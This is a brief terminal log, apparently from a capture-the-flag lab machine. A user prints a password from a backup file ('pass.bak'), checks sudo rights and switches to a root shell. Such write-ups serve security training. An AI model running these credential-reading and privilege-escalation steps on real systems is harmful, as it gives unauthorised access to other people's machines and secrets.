 kay@ip-10-10-68-213:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@ip-10-10-68-213:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on ip-10-10-68-213:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User kay may run the following commands on ip-10-10-68-213:
    (ALL : ALL) ALL
kay@ip-10-10-68-213:~$ sudo su
root@ip-10-10-68-213:/home/kay# ls -la